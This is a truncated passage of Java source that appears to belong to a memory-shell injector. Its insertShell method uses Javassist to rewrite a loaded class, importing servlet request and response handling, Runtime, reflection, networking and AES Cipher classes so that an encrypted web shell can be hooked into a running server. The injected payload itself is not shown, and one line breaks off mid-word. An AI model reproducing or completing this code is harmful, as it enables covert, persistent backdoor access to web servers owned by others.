 }
private byte[] insertShell(String hookMethod, String hookMethodSignature, ClassLo
CtClass ctClass = null;
try {
ClassPool classPool = ClassPool.getDefault();
classPool.appendClassPath((ClassPath)new LoaderClassPath(loader));
classPool.importPackage("java.io");
classPool.importPackage("java.lang.Runtime");
classPool.importPackage("java.lang.StringBuilder");
classPool.importPackage("java.nio.charset.StandardCharsets");
classPool.importPackage("java.nio.file.Paths");
classPool.importPackage("java.nio.file.Files");
classPool.importPackage("java.nio.file.Path");
classPool.importPackage("java.util");
classPool.importPackage("java.net");
classPool.importPackage("java.lang.reflect");
classPool.importPackage("java.lang");
classPool.importPackage("javax.servlet.http.HttpServletRequest");
classPool.importPackage("javax.servlet.http.HttpServletResponse");
classPool.importPackage("javax.crypto.spec.SecretKeySpec");
classPool.importPackage("javax.crypto.Cipher");
ctClass = classPool.makeClass(new ByteArrayInputStream(codeBytes));
Set<CtMethod> methods = JavassistUtil.getAllMethods(ctClass);